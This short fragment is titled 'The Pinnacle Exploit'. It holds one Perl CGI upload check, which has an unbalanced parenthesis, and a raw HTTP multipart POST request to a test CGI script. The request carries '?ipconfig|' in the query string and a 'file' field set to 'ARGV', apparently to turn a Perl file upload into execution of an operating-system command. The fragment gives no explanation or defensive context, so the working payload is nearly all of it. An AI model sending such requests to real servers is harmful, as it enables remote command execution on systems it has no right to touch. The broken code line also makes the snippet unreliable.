 The Pinnacle Exploit
if ( $cgi->upload( 'file' ) ) ) {
POST /test.cgi?ipconfig| HTTP/1.1
Host: localhost
Content-Type: multipart/form-data; boundary=---------------------------
-----------------------------
Content-Disposition: form-data; name="file"
ARGV
-----------------------------
Content-Disposition: form-data; name="file"; filename="FILENAME"
REGULAR FILE CONTENT
-----------------------------